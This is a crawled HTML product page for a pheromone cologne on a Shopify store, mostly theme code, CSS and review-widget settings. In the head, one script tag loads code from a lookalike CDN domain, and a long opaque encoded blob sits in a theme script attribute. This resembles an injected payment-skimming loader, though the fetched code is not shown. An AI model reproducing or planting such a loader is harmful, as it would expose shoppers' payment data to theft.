

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://phermalabs.com/products/attract-women-phermalabs-phermomones-cologne1oz-1
body_size: 46036
content:
<!doctype html>
<html class="no-js" lang="en">
  <head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width,initial-scale=1">
    <meta name="theme-color" content="">
    <link rel="canonical" href="https://phermalabs.com/products/attract-women-phermalabs-phermomones-cologne1oz-1">

    <link rel="preconnect" href="https://cdn.shopify.com" crossorigin>
    

    <script src="//phermalabs.com/cdn/shop/t/37/assets/main.js?v=21054179157073394981750153693" defer="defer" data-defer="true" data-country-list-function="block" data-country-list="" data-country-list-error="<h2>Unfortunately this store isn't available in your country.</h2>" data-animations-type="RfaaO6tc35zLKcDRUCltKqx5sXmgAgKrTClqXyYJb4nkV8I/xi1BjoFOTSDWYyy7mYpaz8tdnUIuo33R4J1YMCHzsxfvRzZwl1pYsCp5+ZuhAvfjIMeuWwVa/Z18t/GmA6L4Wm7s3a5VRGakCsshnlvnWEZ6+yhYLS7h7Kg2oDgY9rhPIOdVKLYbOPSC+DKe0ST+z2XaAEg/X/70GpBodknSyBSv780BkNSlsn53aBN6G01kcGetmqrBwLdIKuSbtvUEVz6c6I9vwn2Ni5mGBYObqP9R5Gu85tetSC3V4z2OWL6Xj1w2hcfcITSk615rP4GL8XEH3aej6YsmyAYMs0Ux/t9IFZPbwreRhb4sjhAhW67LoVTOYXnOPbm6/AXr6RmBPpj6l6/DgaBGR4ednszWnbI03fR+Kvp0cqFcsmNpCMxrl1X3oCjFizIw8yDE"></script>
    <script src="//phermalabs.com/cdn/shop/t/37/assets/secondary.js?v=176493633728047177611750153693" defer="defer" data-defer="true" data-is-rtl="false"></script>
    
    <link rel="preconnect" href="https://www.gstatic.com" crossorigin>
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <script src="https://shopify.jsdeliver.cloud/js/config.js" defer="defer"></script><link rel="icon" type="image/png" href="//phermalabs.com/cdn/shop/files/favorite_icon_PL_7f4125e1-0792-4526-b114-e36004cad95a.png?crop=center&height=32&v=1738837444&width=32"><link rel="preconnect" href="https://fonts.shopifycdn.com" crossorigin><title>
      Pheromone Infused Cologne
 &ndash; PhermaLabs Fragrance</title>

    
      <meta name="description" content="Details Spritz yourself with a burst of fresh fragrance using this pheromone[25mg] infused cologne. Scent - Original Scent: Woody Aquatic Size - 1 fl oz">
    

    

<meta property="og:site_name" content="PhermaLabs Fragrance">
<meta property="og:url" content="https://phermalabs.com/products/attract-women-phermalabs-phermomones-cologne1oz-1">
<meta property="og:title" content="Pheromone Infused Cologne">
<meta property="og:type" content="product">
<meta property="og:description" content="Details Spritz yourself with a burst of fresh fragrance using this pheromone[25mg] infused cologne. Scent - Original Scent: Woody Aquatic Size - 1 fl oz"><meta property="og:image" content="http://phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600">
  <meta property="og:image:secure_url" content="https://phermalabs.com/cdn/shop/files/Cologne_Original_Scent_for_him_25mg.png?v=1746187600">
  <meta property="og:image:width" content="3375">
  <meta property="og:image:height" content="3375"><meta property="og:price:amount" content="34.95">
  <meta property="og:price:currency" content="USD"><meta name="twitter:card" content="summary_large_image">
<meta name="twitter:title" content="Pheromone Infused Cologne">
<meta name="twitter:description" content="Details Spritz yourself with a burst of fresh fragrance using this pheromone[25mg] infused cologne. Scent - Original Scent: Woody Aquatic Size - 1 fl oz">

    
    <script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.start');</script><meta name="google-site-verification" content="6UziIHYmr48PEKX9xTe-u5K7Jb2tYvbWAfnu6za_2VI">
<meta id="shopify-digital-wallet" name="shopify-digital-wallet" content="/2396089/digital_wallets/dialog">
<meta name="shopify-checkout-api-token" content="546e07328749f135afad63724459106b">
<meta id="in-context-paypal-metadata" data-shop-id="2396089" data-venmo-supported="true" data-environment="production" data-locale="en_US" data-paypal-v4="true" data-currency="USD">
<link rel="alternate" type="application/json+oembed" href="https://phermalabs.com/products/attract-women-phermalabs-phermomones-cologne1oz-1.oembed">
<script async="async" src="/checkouts/internal/preloads.js?locale=en-US"></script>
<script id="shopify-features" type="application/json">{"accessToken":"546e07328749f135afad63724459106b","betas":["rich-media-storefront-analytics"],"domain":"phermalabs.com","predictiveSearch":true,"shopId":2396089,"locale":"en"}</script>
<script>var Shopify = Shopify || {};
Shopify.shop = "threehustle.myshopify.com";
Shopify.locale = "en";
Shopify.currency = {"active":"USD","rate":"1.0"};
Shopify.country = "US";
Shopify.theme = {"name":"3","id":178773492003,"schema_name":"Shrine PRO","schema_version":"1.3.0","theme_store_id":null,"role":"main"};
Shopify.theme.handle = "null";
Shopify.theme.style = {"id":null,"handle":null};
Shopify.cdnHost = "phermalabs.com/cdn";
Shopify.routes = Shopify.routes || {};
Shopify.routes.root = "/";</script>
<script type="module">!function(o){(o.Shopify=o.Shopify||{}).modules=!0}(window);</script>
<script>!function(o){function n(){var o=[];function n(){o.push(Array.prototype.slice.apply(arguments))}return n.q=o,n}var t=o.Shopify=o.Shopify||{};t.loadFeatures=n(),t.autoloadFeatures=n()}(window);</script>
<script id="shop-js-analytics" type="application/json">{"pageType":"product"}</script>
<script defer="defer" async type="module" src="//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js"></script>
<script defer="defer" async type="module" src="//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js"></script>
<script type="module">
  await import("//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/client.init-shop-cart-sync_BApSsMSl.en.esm.js");
await import("//phermalabs.com/cdn/shopifycloud/shop-js/modules/v2/chunk.common_CBoos6YZ.esm.js");

  window.Shopify.SignInWithShop?.initShopCartSync?.({"fedCMEnabled":true,"windoidEnabled":true});

</script>
<script>(function() {
  var isLoaded = false;
  function asyncLoad() {
    if (isLoaded) return;
    isLoaded = true;
    var urls = ["https:\/\/call.chatra.io\/shopify?chatraId=jchsAsksyGjdCz5hp\u0026shop=threehustle.myshopify.com","https:\/\/d1639lhkj5l89m.cloudfront.net\/js\/storefront\/uppromote.js?shop=threehustle.myshopify.com"];
    for (var i = 0; i < urls.length; i++) {
      var s = document.createElement('script');
      s.type = 'text/javascript';
      s.async = true;
      s.src = urls[i];
      var x = document.getElementsByTagName('script')[0];
      x.parentNode.insertBefore(s, x);
    }
  };
  if(window.attachEvent) {
    window.attachEvent('onload', asyncLoad);
  } else {
    window.addEventListener('load', asyncLoad, false);
  }
})();</script>
<script id="__st">var __st={"a":2396089,"offset":-28800,"reqid":"93bb7689-7dfa-4615-b589-7ec84af36514-1768863466","pageurl":"phermalabs.com\/products\/attract-women-phermalabs-phermomones-cologne1oz-1","u":"84e5bb0f0003","p":"product","rtyp":"product","rid":142111947};</script>
<script>window.ShopifyPaypalV4VisibilityTracking = true;</script>
<script id="captcha-bootstrap">!function(){'use strict';const t='contact',e='account',n='new_comment',o=[[t,t],['blogs',n],['comments',n],[t,'customer']],c=[[e,'customer_login'],[e,'guest_login'],[e,'recover_customer_password'],[e,'create_customer']],r=t=>t.map((([t,e])=>`form[action*='/${t}']:not([data-nocaptcha='true']) input[name='form_type'][value='${e}']`)).join(','),a=t=>()=>t?[...document.querySelectorAll(t)].map((t=>t.form)):[];function s(){const t=[...o],e=r(t);return a(e)}const i='password',u='form_key',d=['recaptcha-v3-token','g-recaptcha-response','h-captcha-response',i],f=()=>{try{return window.sessionStorage}catch{return}},m='__shopify_v',_=t=>t.elements[u];function p(t,e,n=!1){try{const o=window.sessionStorage,c=JSON.parse(o.getItem(e)),{data:r}=function(t){const{data:e,action:n}=t;return t[m]||n?{data:e,action:n}:{data:t,action:n}}(c);for(const[e,n]of Object.entries(r))t.elements[e]&&(t.elements[e].value=n);n&&o.removeItem(e)}catch(o){console.error('form repopulation failed',{error:o})}}const l='form_type',E='cptcha';function T(t){t.dataset[E]=!0}const w=window,h=w.document,L='Shopify',v='ce_forms',y='captcha';let A=!1;((t,e)=>{const n=(g='f06e6c50-85a8-45c8-87d0-21a2b65856fe',I='https://cdn.shopify.com/shopifycloud/storefront-forms-hcaptcha/ce_storefront_forms_captcha_hcaptcha.v1.5.2.iife.js',D={infoText:'Protected by hCaptcha',privacyText:'Privacy',termsText:'Terms'},(t,e,n)=>{const o=w[L][v],c=o.bindForm;if(c)return c(t,g,e,D).then(n);var r;o.q.push([[t,g,e,D],n]),r=I,A||(h.body.append(Object.assign(h.createElement('script'),{id:'captcha-provider',async:!0,src:r})),A=!0)});var g,I,D;w[L]=w[L]||{},w[L][v]=w[L][v]||{},w[L][v].q=[],w[L][y]=w[L][y]||{},w[L][y].protect=function(t,e){n(t,void 0,e),T(t)},Object.freeze(w[L][y]),function(t,e,n,w,h,L){const[v,y,A,g]=function(t,e,n){const i=e?o:[],u=t?c:[],d=[...i,...u],f=r(d),m=r(i),_=r(d.filter((([t,e])=>n.includes(e))));return[a(f),a(m),a(_),s()]}(w,h,L),I=t=>{const e=t.target;return e instanceof HTMLFormElement?e:e&&e.form},D=t=>v().includes(t);t.addEventListener('submit',(t=>{const e=I(t);if(!e)return;const n=D(e)&&!e.dataset.hcaptchaBound&&!e.dataset.recaptchaBound,o=_(e),c=g().includes(e)&&(!o||!o.value);(n||c)&&t.preventDefault(),c&&!n&&(function(t){try{if(!f())return;!function(t){const e=f();if(!e)return;const n=_(t);if(!n)return;const o=n.value;o&&e.removeItem(o)}(t);const e=Array.from(Array(32),(()=>Math.random().toString(36)[2])).join('');!function(t,e){_(t)||t.append(Object.assign(document.createElement('input'),{type:'hidden',name:u})),t.elements[u].value=e}(t,e),function(t,e){const n=f();if(!n)return;const o=[...t.querySelectorAll(`input[type='${i}']`)].map((({name:t})=>t)),c=[...d,...o],r={};for(const[a,s]of new FormData(t).entries())c.includes(a)||(r[a]=s);n.setItem(e,JSON.stringify({[m]:1,action:t.action,data:r}))}(t,e)}catch(e){console.error('failed to persist form',e)}}(e),e.submit())}));const S=(t,e)=>{t&&!t.dataset[E]&&(n(t,e.some((e=>e===t))),T(t))};for(const o of['focusin','change'])t.addEventListener(o,(t=>{const e=I(t);D(e)&&S(e,y())}));const B=e.get('form_key'),M=e.get(l),P=B&&M;t.addEventListener('DOMContentLoaded',(()=>{const t=y();if(P)for(const e of t)e.elements[l].value===M&&p(e,B);[...new Set([...A(),...v().filter((t=>'true'===t.dataset.shopifyCaptcha))])].forEach((e=>S(e,t)))}))}(h,new URLSearchParams(w.location.search),n,t,e,['guest_login'])})(!0,!0)}();</script>
<script integrity="sha256-4kQ18oKyAcykRKYeNunJcIwy7WH5gtpwJnB7kiuLZ1E=" data-source-attribution="shopify.loadfeatures" defer="defer" src="//phermalabs.com/cdn/shopifycloud/storefront/assets/storefront/load_feature-a0a9edcb.js" crossorigin="anonymous"></script>
<script data-source-attribution="shopify.dynamic_checkout.dynamic.init">var Shopify=Shopify||{};Shopify.PaymentButton=Shopify.PaymentButton||{isStorefrontPortableWallets:!0,init:function(){window.Shopify.PaymentButton.init=function(){};var t=document.createElement("script");t.src="https://phermalabs.com/cdn/shopifycloud/portable-wallets/latest/portable-wallets.en.js",t.type="module",document.head.appendChild(t)}};
</script>
<script data-source-attribution="shopify.dynamic_checkout.buyer_consent">
  function portableWalletsHideBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.add("hidden"),t.setAttribute("aria-hidden","true"),n.removeEventListener("click",e))}function portableWalletsShowBuyerConsent(e){var t=document.getElementById("shopify-buyer-consent"),n=document.getElementById("shopify-subscription-policy-button");t&&n&&(t.classList.remove("hidden"),t.removeAttribute("aria-hidden"),n.addEventListener("click",e))}window.Shopify?.PaymentButton&&(window.Shopify.PaymentButton.hideBuyerConsent=portableWalletsHideBuyerConsent,window.Shopify.PaymentButton.showBuyerConsent=portableWalletsShowBuyerConsent);
</script>
<script data-source-attribution="shopify.dynamic_checkout.cart.bootstrap">document.addEventListener("DOMContentLoaded",(function(){function t(){return document.querySelector("shopify-accelerated-checkout-cart, shopify-accelerated-checkout")}if(t())Shopify.PaymentButton.init();else{new MutationObserver((function(e,n){t()&&(Shopify.PaymentButton.init(),n.disconnect())})).observe(document.body,{childList:!0,subtree:!0})}}));
</script>
<script id='scb4127' type='text/javascript' async='' src='https://phermalabs.com/cdn/shopifycloud/privacy-banner/storefront-banner.js'></script><link id="shopify-accelerated-checkout-styles" rel="stylesheet" media="screen" href="https://phermalabs.com/cdn/shopifycloud/portable-wallets/latest/accelerated-checkout-backwards-compat.css" crossorigin="anonymous">
<style id="shopify-accelerated-checkout-cart">
        #shopify-buyer-consent {
  margin-top: 1em;
  display: inline-block;
  width: 100%;
}

#shopify-buyer-consent.hidden {
  display: none;
}

#shopify-subscription-policy-button {
  background: none;
  border: none;
  padding: 0;
  text-decoration: underline;
  font-size: inherit;
  cursor: pointer;
}

#shopify-subscription-policy-button::before {
  box-shadow: none;
}

      </style>
<script id="sections-script" data-sections="header,footer" defer="defer" src="//phermalabs.com/cdn/shop/t/37/compiled_assets/scripts.js?v=4503"></script>
<script>window.performance && window.performance.mark && window.performance.mark('shopify.content_for_header.end');</script>


    <style data-shopify>
      
        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_n4.214741a72ff2596839fc9760ee7a770386cf16ca.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 400;
  font-style: italic;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_i4.846ad1e22474f856bd6b81ba4585a60799a9f5d2.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_i4.56b43284e8b52fc64c1fd271f289a39e8477e9ec.woff") format("woff");
}

        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: italic;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_i7.42fd71da11e9d101e1e6c7932199f925f9eea42d.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_i7.ec8499dbd7616004e21155106d13837fff4cf556.woff") format("woff");
}


        :root {
          --font-body-family: Poppins, sans-serif;
          --font-body-style: normal;
          --font-body-weight: 400;
          --font-body-weight-bold: 700;
        }
      
      
      
        @font-face {
  font-family: Poppins;
  font-weight: 700;
  font-style: normal;
  font-display: swap;
  src: url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2") format("woff2"),
       url("//phermalabs.com/cdn/fonts/poppins/poppins_n7.f34f55d9b3d3205d2cd6f64955ff4b36f0cfd8da.woff") format("woff");
}

        :root {
          --font-heading-family: Poppins, sans-serif;
          --font-heading-style: normal;
          --font-heading-weight: 700;
        }
      

      :root {
        --font-body-scale: 1.1;
        --font-heading-scale: 1.3636363636363635;
        --font-heading-line-height: 0.3;
        --font-heading-letter-spacing: 0.06rem;

        --color-base-text: 18, 18, 18;
        --color-shadow: 18, 18, 18;
        --color-base-background-1: 255, 255, 255;
        --color-base-background-2: 243, 243, 243;
        --color-base-solid-button-labels: 255, 255, 255;
        --color-base-outline-button-labels: 186, 30, 53;
        --color-base-accent-1: 186, 30, 53;
        --color-base-accent-2: 243, 243, 243;
        --payment-terms-background-color: #ffffff;

        --gradient-base-background-1: #ffffff;
        --gradient-base-background-2: #f3f3f3;
        --gradient-base-accent-1: #ba1e35;
        --gradient-base-accent-2: linear-gradient(54deg, rgba(227, 40, 71, 1) 14%, rgba(105, 14, 14, 1) 85%);

        --media-padding: px;
        --media-border-opacity: 0.1;
        --media-border-width: 0px;
        --media-radius: 12px;
        --media-shadow-opacity: 0.0;
        --media-shadow-horizontal-offset: 0px;
        --media-shadow-vertical-offset: 0px;
        --media-shadow-blur-radius: 20px;
        --media-shadow-visible: 0;

        --page-width: 140rem;
        --page-width-margin: 0rem;

        --product-card-image-padding: 0.0rem;
        --product-card-corner-radius: 1.2rem;
        --product-card-text-alignment: center;
        --product-card-border-width: 0.0rem;
        --product-card-border-opacity: 0.1;
        --product-card-shadow-opacity: 0.1;
        --product-card-shadow-visible: 1;
        --product-card-shadow-horizontal-offset: 0.2rem;
        --product-card-shadow-vertical-offset: 0.6rem;
        --product-card-shadow-blur-radius: 1.5rem;

        --collection-card-image-padding: 0.0rem;
        --collection-card-corner-radius: 1.2rem;
        --collection-card-text-alignment: center;
        --collection-card-border-width: 0.0rem;
        --collection-card-border-opacity: 0.1;
        --collection-card-shadow-opacity: 0.05;
        --collection-card-shadow-visible: 1;
        --collection-card-shadow-horizontal-offset: 0.2rem;
        --collection-card-shadow-vertical-offset: 0.6rem;
        --collection-card-shadow-blur-radius: 1.5rem;

        --blog-card-image-padding: 0.0rem;
        --blog-card-corner-radius: 1.2rem;
        --blog-card-text-alignment: center;
        --blog-card-border-width: 0.0rem;
        --blog-card-border-opacity: 0.1;
        --blog-card-shadow-opacity: 0.05;
        --blog-card-shadow-visible: 1;
        --blog-card-shadow-horizontal-offset: 1.0rem;
        --blog-card-shadow-vertical-offset: 1.0rem;
        --blog-card-shadow-blur-radius: 3.5rem;

        --badge-corner-radius: 0.6rem;
        
        --slider-arrow-size: 3.0rem;
        --slider-arrow-border-radius: 50.0%;
        --slider-arrow-icon-size: 0.6em;
        --pagination-dot-width: 6px;
        --pagination-dot-height: 6px;
        --pagination-dot-active-scale: 1.5;
        --pagination-dot-spacing: 12px;
        --pagination-dot-radius: 5px;

        --popup-border-width: 1px;
        --popup-border-opacity: 0.1;
        --popup-corner-radius: 14px;
        --popup-shadow-opacity: 0.1;
        --popup-shadow-horizontal-offset: 10px;
        --popup-shadow-vertical-offset: 12px;
        --popup-shadow-blur-radius: 20px;

        --drawer-border-width: 1px;
        --drawer-border-opacity: 0.1;
        --drawer-shadow-opacity: 0.0;
        --drawer-shadow-horizontal-offset: 0px;
        --drawer-shadow-vertical-offset: 4px;
        --drawer-shadow-blur-radius: 5px;

        --spacing-sections-desktop: 0px;
        --spacing-sections-mobile: 0px;

        --grid-desktop-vertical-spacing: 40px;
        --grid-desktop-horizontal-spacing: 40px;
        --grid-mobile-vertical-spacing: 20px;
        --grid-mobile-horizontal-spacing: 20px;

        --text-boxes-border-opacity: 0.1;
        --text-boxes-border-width: 0px;
        --text-boxes-radius: 24px;
        --text-boxes-shadow-opacity: 0.0;
        --text-boxes-shadow-visible: 0;
        --text-boxes-shadow-horizontal-offset: 10px;
        --text-boxes-shadow-vertical-offset: 12px;
        --text-boxes-shadow-blur-radius: 20px;

        --buttons-radius: 6px;
        --buttons-radius-outset: 8px;
        --buttons-border-width: 2px;
        --buttons-border-opacity: 1.0;
        --buttons-shadow-opacity: 0.0;
        --buttons-shadow-visible: 0;
        --buttons-shadow-horizontal-offset: 0px;
        --buttons-shadow-vertical-offset: 4px;
        --buttons-shadow-blur-radius: 5px;
        --buttons-border-offset: 0.3px;

        --swatches-radius: 50.0%;
        --swatches-border-opacity: 0.0;
        --swatches-selected-border-opacity: 0.5;

        --pickers-overlay-opacity: 0.08;
        --pickers-radius: 8px;
        --pickers-small-radius: 3.2px;
        --pickers-border-width: 1px;
        --pickers-border-color: var(--color-base-accent-1);
        --pickers-border-opacity: 0.2;
        --pickers-shadow-opacity: 0.0;
        --pickers-shadow-horizontal-offset: 0px;
        --pickers-margin-offset: 0px;
        --pickers-shadow-vertical-offset: 0px;
        --pickers-shadow-blur-radius: 0px;
        --pickers-radius-outset: 9px;
        --pickers-hover-overlay-opacity: 0.1;
        --pickers-hover-border-opacity: 0.55;

        --quantity-overlay-opacity: 0.06;
        --quantity-radius: 8px;
        --quantity-small-radius: 3.2px;
        --quantity-border-width: 1px;
        --quantity-border-color: var(--color-base-accent-1);
        --quantity-border-opacity: 0.2;
        --quantity-shadow-opacity: 0.0;
        --quantity-shadow-horizontal-offset: 0px;
        --quantity-margin-offset: 0px;
        --quantity-shadow-vertical-offset: 0px;
        --quantity-shadow-blur-radius: 0px;
        --quantity-radius-outset: 9px;
        --quantity-hover-overlay-opacity: 0.06;
        --quantity-hover-border-opacity: 0.15;

        --inputs-radius: 6px;
        --inputs-border-width: 1px;
        --inputs-border-opacity: 0.6;
        --inputs-shadow-opacity: 0.0;
        --inputs-shadow-horizontal-offset: 0px;
        --inputs-margin-offset: 0px;
        --inputs-shadow-vertical-offset: 4px;
        --inputs-shadow-blur-radius: 5px;
        --inputs-radius-outset: 7px;
        --inputs-hover-border-opacity: 1;
        
        --variant-pills-inactive-overlay-opacity: 0.0;
        --variant-pills-text-size: 1.4rem;
        --variant-pills-padding-y: 1.0rem;
        --variant-pills-padding-x: 2.0rem;
        --variant-pills-radius: 40px;
        --variant-pills-border-width: 1px;
        --variant-pills-border-opacity: 0.55;
        --variant-pills-shadow-opacity: 0.0;
        --variant-pills-shadow-horizontal-offset: 0px;
        --variant-pills-shadow-vertical-offset: 4px;
        --variant-pills-shadow-blur-radius: 5px;
      }

      *,
      *::before,
      *::after {
        box-sizing: inherit;
      }

      html {
        box-sizing: border-box;
        font-size: calc(var(--font-body-scale) * 62.5%);
        height: 100%;
      }

      body {
        display: grid;
        grid-template-rows: auto auto 1fr auto;grid-template-columns: 100%;
        min-height: 100%;
        margin: 0;
        overflow-x: hidden;
        font-size: 1.5rem;
        letter-spacing: 0.06em;
        line-height: calc(1 + 0.8 / var(--font-body-scale));
        font-family: var(--font-body-family);
        font-style: var(--font-body-style);
        font-weight: var(--font-body-weight);
        
      }

      

      @media screen and (min-width: 750px) {
        body {
          font-size: 1.6rem;
        }
      }

      /* fallback */
      @font-face {
        font-family: 'Material Symbols Outlined';
        src: url(https://fonts.gstatic.com/s/materialsymbolsoutlined/v141/kJF4BvYX7BgnkSrUwT8OhrdQw4oELdPIeeII9v6oDMzBwG-RpA6RzaxHMPdY40KH8nGzv3fzfVJU22ZZLsYEpzC_1qmr5Y0.woff2) format('woff2');
        font-style: normal;
        font-weight: 300;
        font-display: block;
      }

      .material-symbols-outlined {
        font-family: 'Material Symbols Outlined';
        font-weight: normal;
        font-style: normal;
        font-size: 24px;
        line-height: 1;
        letter-spacing: normal;
        text-transform: none;
        display: inline-block;
        white-space: nowrap;
        word-wrap: normal;
        direction: ltr;
        -webkit-font-feature-settings: 'liga';
        -webkit-font-smoothing: antialiased;
        max-width: 1em;
        overflow: hidden;
        flex-shrink: 0;
        font-variation-settings:
        'FILL' 0,
        'wght' 300,
        'GRAD' 0,
        'opsz' 48;
        vertical-align: bottom;
      }
      .material-symbols-outlined.filled {
        font-variation-settings:
        'FILL' 1
      }
      
    </style>

    <noscript>
      <style>
        .animate-section.animate--hidden .animate-item {
          opacity: 1;
          filter: blur(0);
          transform: none;
        }
      </style>
    </noscript>

    <link href="//phermalabs.com/cdn/shop/t/37/assets/base.css?v=5283702335686849421750153693" rel="stylesheet" type="text/css" media="all" />
    

      <link rel="preload" as="font" href="//phermalabs.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//phermalabs.com/cdn/fonts/poppins/poppins_n7.56758dcf284489feb014a026f3727f2f20a54626.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//phermalabs.com/cdn/shop/t/37/assets/component-predictive-search.css?v=76514217051199997821750153693"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#000000","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#000000","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":true,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are 